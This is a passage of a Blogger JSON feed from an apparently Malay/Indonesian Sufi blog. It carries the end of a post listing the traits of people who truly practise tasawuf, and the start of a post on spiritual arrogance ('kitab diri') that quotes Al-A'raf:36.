dir=\"auto\" style=\"font-family: inherit;\"\u003E Perubahan batin ini tidak bisa diperoleh dari teori. -\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-- 6. Adabnya tinggi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-Takut menyakiti orang. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-Takut sombong. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-Takut menilai orang.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ini ciri orang yang diawasi Allah. --- \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Ilmunya tidak banyak bicara, tapi banyak terasa Kata-katanya sederhana, tapi ada “rasa dalam”. ---\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E 8. Tidak menunjukkan kelebihan Orang yang berjalan ke Allah justru takut membuka rahasia batinnya. ---\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E 9. Setiap hari lebih lembut daripada hari sebelumnya Tasawuf = perbaikan akhlak. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKalau akhlak tidak berubah → belum hakikat. --- \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E10. Tidak pernah mengklaim tingkatan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Orang yang benar-benar mendalami ma’rifat berkata- “Aku ini hamba yang lemah. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah-lah yang Maha Menuntun.” --- \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan Singkat Orang yang hanya teori\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- banyak bicara \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-mudah merendahkan orang \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-suka membandingkan maqam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-hafal istilah tapi kering rasa \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-akhlak tidak berubah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-merasa paling paham ego spiritual tinggi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOrang yang benar-benar berjalan- \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-rendah hati \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-halus rasa \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-adab tinggi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-dzikir menetap \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-hati tenang \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-tidak membandingkan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-tidak mengejar rasa, tapi tetap merasakan perubahan fokus pada Allah, bukan tingkatan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003ESumber dari UlamaNusantara\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7482276158528605097\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7482276158528605097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7482276158528605097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html","title":"Ciri-ciri orang yang tidak menjalani tasawuf"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/615854924_2808968866116246_7090265365451861315_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7158900983311843443"},"published":{"$t":"2026-01-19T08:36:00.003+08:00"},"updated":{"$t":"2026-01-19T08:36:21.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"TAKSUB PADA KITAB DIRI\""},"content":{"type":"html","$t":"\u003Ca href=\"\/\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCEaOIupZOUdis4kGy7HTtOlrNvtUYvbaqsiuNUGK_XOnmsVro8FOEAFLt8lft0tcS3m4us4sfQBnXf-P3fDjGFOEM8HttNC_HmNtP8ZOq8kbcqdtgv-3uN4wIq3jtIuHfWIBIhGa9NRR27Fh-u0fS1uDNUUZ9gG5MTb69CJgAMe6FM-0HzVkvuYNs4Fx\/s237\/616851818_1431526231900165_5131162159362069324_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"212\" data-original-width=\"237\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCEaOIupZOUdis4kGy7HTtOlrNvtUYvbaqsiuNUGK_XOnmsVro8FOEAFLt8lft0tcS3m4us4sfQBnXf-P3fDjGFOEM8HttNC_HmNtP8ZOq8kbcqdtgv-3uN4wIq3jtIuHfWIBIhGa9NRR27Fh-u0fS1uDNUUZ9gG5MTb69CJgAMe6FM-0HzVkvuYNs4Fx\/w400-h358\/616851818_1431526231900165_5131162159362069324_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-size: 1.25rem; font-weight: 600; text-align: inherit;\"\u003ETAKSUB PADA KITAB DIRI\"\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 0.9375rem;\"\u003ESebelum ITU,Mari KITA MEMAHAMI erti disebalik maksud \"\u003C\/span\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+KITAB+DIRI\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" style=\"font-family: inherit; font-size: 0.9375rem;\" target=\"_blank\"\u003EKITAB DIRI\u003C\/a\u003E\u003Cspan style=\"font-family: inherit; font-size: 0.9375rem;\"\u003E\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EKITAB diri sendiri\" dalam dapat diartikan sebagai suatu pandangan atau kepercayaan yang sangat kuat dan absolut tentang diri sendiri, yang menolak atau meniadakan kemungkinan adanya kebenaran lain atau sudut pandang berbeda. Ini sering dikaitkan dengan sikap fanatik dan taksub, di mana seseorang hanya melihat dirinya sendiri atau kelompoknya sebagai yang benar dan yang lain salah\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EJADI,SIFAT SIFAT Orang yang BERPEGANG PADA KITAB DIRI biasanya MERASA DIRINYA lebih benar Dari SESIAPA jua ,SEHINGGAKAN MEREKA JUGA MENAFIKAN kebenaran Allah MELALUI KALAMNYA YAKNI \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Al+Quran+meaning\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" target=\"_blank\"\u003EAl Quran\u003C\/a\u003E HANYA semata MERASA KITAB DIRINYA ITU LEBIH BENAR DARI SEGALA KITAB MAKA ITU MEREKA MEMPERCAYAI SEPENUH HATI.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-'A`rāf:36 - Dan orang-orang yang mendustakan ayat-ayat (perintah) Kami dan yang angkuh (merasa dirinya lebih benar) daripada mematuhinya, merekalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ahli+neraka+meaning\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" target=\"_blank\"\u003Eahli neraka\u003C\/a\u003E, mereka kekal di dalamnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAPAKAH BEZA KITAB ALLAH (ALQURAN) DENGAN KITAB DIRI \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=MUHAMMAD+RASULULLAH+SAW\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" target=\"_blank\"\u003EMUHAMMAD RASULULLAH SAW\u003C\/a\u003E?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EALLAH SWT ADALAH FIRMANNYA.SEDANGKANMUHAMMAD RASULULLAH ADALAH WAHYU..BILA WAHYU ITU MULA MELIPUTI DIRI RASULULLAH,MAKA ITULAH ROH YG DIWAHYUKAN KEDALAM DIRI MUHAMMAD BERUPA FIRMANNYA (ALQURAN)..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EJIKA ROH MUHAMMAD ITU ADALAH FIRMAN YG DIWAHYUKAN ALLAH KEDALAM DIRI MUHAMMAD , MAKA DIRI MUHAMMAD JUGA BERUPA KALAM YG DIFIRMANKAN .NESCAYA \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+AKHLAK\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" target=\"_blank\"\u003EAKHLAK\u003C\/a\u003E DIDALAM DIRI MUHAMMAD RASULULLAH ADALAH ALQURAN ...SESUAI DGN SABDANYA...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 